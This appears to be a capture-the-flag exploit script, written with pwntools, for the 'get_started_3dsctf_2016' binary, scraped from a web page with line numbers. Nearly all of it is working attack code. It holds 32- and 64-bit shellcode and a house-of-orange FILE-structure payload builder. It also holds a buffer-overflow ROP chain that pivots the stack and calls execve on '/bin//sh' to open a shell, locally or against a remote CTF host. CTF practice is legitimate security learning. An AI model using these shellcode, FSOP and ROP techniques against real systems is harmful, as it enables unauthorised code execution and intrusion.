



1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
|
from pwn import *
from libformatstr import FormatStr
context.log_level = 'debug'
from struct import pack
context(arch='i386', os='linux')
local = 1
elf = ELF('./get_started_3dsctf_2016')
if local:
sh = process('./get_started_3dsctf_2016')
libc = elf.libc
else:
sh = remote('node3.buuoj.cn',25397)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
one64 = [0x45226,0x4527a,0xf0364,0xf1207]
shellcode32 = '\x68\x01\x01\x01\x01\x81\x34\x24\x2e\x72\x69\x01\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x31\xd2\x6a\x0b\x58\xcd\x80'
shellcode64 = '\x48\xb8\x01\x01\x01\x01\x01\x01\x01\x01\x50\x48\xb8\x2e\x63\x68\x6f\x2e\x72\x69\x01\x48\x31\x04\x24\x48\x89\xe7\x31\xd2\x31\xf6\x6a\x3b\x58\x0f\x05'
def pack_file(_flags = 0,
_IO_read_ptr = 0,
_IO_read_end = 0,
_IO_read_base = 0,
_IO_write_base = 0,
_IO_write_ptr = 0,
_IO_write_end = 0,
_IO_buf_base = 0,
_IO_buf_end = 0,
_IO_save_base = 0,
_IO_backup_base = 0,
_IO_save_end = 0,
_IO_marker = 0,
_IO_chain = 0,
_fileno = 0,
_lock = 0,
_wide_data = 0,
_mode = 0):
file_struct = p32(_flags) + \
p32(0) + \
p64(_IO_read_ptr) + \
p64(_IO_read_end) + \
p64(_IO_read_base) + \
p64(_IO_write_base) + \
p64(_IO_write_ptr) + \
p64(_IO_write_end) + \
p64(_IO_buf_base) + \
p64(_IO_buf_end) + \
p64(_IO_save_base) + \
p64(_IO_backup_base) + \
p64(_IO_save_end) + \
p64(_IO_marker) + \
p64(_IO_chain) + \
p32(_fileno)
file_struct = file_struct.ljust(0x88, "\x00")
file_struct += p64(_lock)
file_struct = file_struct.ljust(0xa0, "\x00")
file_struct += p64(_wide_data)
file_struct = file_struct.ljust(0xc0, '\x00')
file_struct += p64(_mode)
file_struct = file_struct.ljust(0xd8, "\x00")
return file_struct
def pack_file_flush_str_jumps(_IO_str_jumps_addr, _IO_list_all_ptr, system_addr, binsh_addr):
payload = pack_file(_flags = 0,
_IO_read_ptr = 0x61,
_IO_read_base = _IO_list_all_ptr-0x10,
_IO_write_base = 0,
_IO_write_ptr = 1,
_IO_buf_base = binsh_addr,
_mode = 0,
)
payload += p64(_IO_str_jumps_addr-8)
payload += p64(0)
payload += p64(system_addr)
return payload
def get_io_str_jumps_offset(libc):
IO_file_jumps_offset = libc.sym['_IO_file_jumps']
IO_str_underflow_offset = libc.sym['_IO_str_underflow']
for ref_offset in libc.search(p64(IO_str_underflow_offset)):
possible_IO_str_jumps_offset = ref_offset - 0x20
if possible_IO_str_jumps_offset > IO_file_jumps_offset:
return possible_IO_str_jumps_offset
def house_of_orange_payload(libc, libc_base):
io_str_jump = libc_base + get_io_str_jumps_offset(libc)
io_list_all = libc_base + libc.symbols['_IO_list_all']
system = libc_base + libc.symbols['system']
bin_sh = libc_base + next(libc.search('/bin/sh'))
payload = pack_file_flush_str_jumps(io_str_jump, io_list_all, system, bin_sh)
return payload
sl = lambda s : sh.sendline(s)
sd = lambda s : sh.send(s)
rc = lambda n : sh.recv(n)
ru = lambda s : sh.recvuntil(s)
ti = lambda : sh.interactive()
def ms(name,addr):
print name + "---->" + hex(addr)
def debug(mallocr,PIE=True):
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print }}'".format(p.pid)).readlines()[1], 16)
gdb.attach(sh,'b *{}'.format(hex(text_base+mallocr)))
else:
gdb.attach(sh,"b *{}".format(hex(mallocr)))
mprotect = elf.sym["mprotect"]
read = elf.sym["read"]
printf = elf.sym["printf"]
pop3_ret = 0x080509a5
binsh = elf.bss()+0x200
leave_ret = 0x0809ee21
pop_eax_ret = 0x080b91e6
pop_edx_ret = 0x0806fc0a
pop_ecx_ebx = 0x0806fc31
pop_ebp_ret = 0x080483ba
int_80 = 0x0806d7e5
py = ''
py += 'a'*0x38
py += p32(pop_ebp_ret)
py += p32(binsh-4)
py += p32(read)
py += p32(pop3_ret)
py += p32(0)
py += p32(binsh)
py += p32(0x200)
py += p32(leave_ret)
debug(0x8048A3B,0)
sl(py)
p = ''
p += pack('<I', 0x0806fc0a)
p += pack('<I', 0x080eb060)
p += pack('<I', 0x080b91e6)
p += '/bin'
p += pack('<I', 0x080557ab)
p += pack('<I', 0x0806fc0a)
p += pack('<I', 0x080eb064)
p += pack('<I', 0x080b91e6)
p += '//sh'
p += pack('<I', 0x080557ab)
p += pack('<I', 0x0806fc0a)
p += pack('<I', 0x080eb068)
p += pack('<I', 0x08049463)
p += pack('<I', 0x080557ab)
p += pack('<I', 0x080481ad)
p += pack('<I', 0x080eb060)
p += pack('<I', 0x0806fc31)
p += pack('<I', 0x080eb068)
p += pack('<I', 0x080eb060)
p += pack('<I', 0x0806fc0a)
p += pack('<I', 0x080eb068)
p += p32(pop_eax_ret)
p += p32(0xb)
p += pack('<I', 0x0806d7e5)
pause()
sl(p)
sh.interactive()
|